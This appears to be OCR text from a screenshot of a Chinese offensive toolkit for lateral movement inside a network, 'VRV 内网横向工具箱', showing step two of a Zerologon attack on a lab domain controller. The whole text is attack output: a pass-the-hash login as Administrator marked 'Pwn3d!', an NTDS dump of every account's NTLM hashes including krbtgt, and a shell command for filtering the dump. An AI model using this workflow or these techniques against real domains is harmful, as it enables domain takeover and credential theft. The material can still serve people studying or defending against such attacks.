 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec MS17010 DC-Attack 更新记录 About Me
Zerologon Scan ZerologonAttack
DC-IP 192.168.110.157 DC-Name DC Port 445
Step One Step Two Step Three Step Four
第二步, 获取所有用户hash, 填入第一步Administrator用户名以及Hash到下面框内
Username Administrator Hash aad3b435b51404eeaad3b435b51404ee:6d95c2ea0c7bd4bc7e186394f198b64b
Attack Step Two
Result
SMB 192.168.110.157 445 DC [*] Windows Server 2008 HPC Edition 7600 x64 (name:DC) (domain:sun.com) (signing:True) (SMBv1:True)
SMB 192.168.110.157 445 DC [+] sun.com\Administrator:6d95c2ea0c7bd4bc7e186394f198b64b (Pwn3d!)
SMB 192.168.110.157 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.110.157 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:6d95c2ea0c7bd4bc7e186394f198b64b:::
SMB 192.168.110.157 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.110.157 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:65dc23a67f31503698981f2665f9d858:::
SMB 192.168.110.157 445 DC admin:1000:aad3b435b51404eeaad3b435b51404ee:6d95c2ea0c7bd4bc7e186394f198b64b:::
SMB 192.168.110.157 445 DC sun.com\leo:1110:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
SMB 192.168.110.157 445 DC DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.110.157 445 DC WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:0118a412bfb2acb382b135b19b78ef2f:::
SMB 192.168.110.157 445 DC SAMTHEADMIN-2$:1111:aad3b435b51404eeaad3b435b51404ee:b7db47c0aa15c2ae5dbcf9dd66b2d7af:::
SMB 192.168.110.157 445 DC SAMTHEADMIN-62$:1112:aad3b435b51404eeaad3b435b51404ee:c553f8af644f5cad586a4c69277b38ac:::
SMB 192.168.110.157 445 DC [+] Dumped 9 NTDS hashes to /home/fake/.cme/logs/DC_192.168.110.157_2023-04-21_170831.ntds of which 5 were add
SMB 192.168.110.157 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.110.157 445 DC [*] cat /home/fake/.cme/logs/DC_192.168.110.157_2023-04-21_170831.ntds | grep -iv disabled | cut -d ':' -f1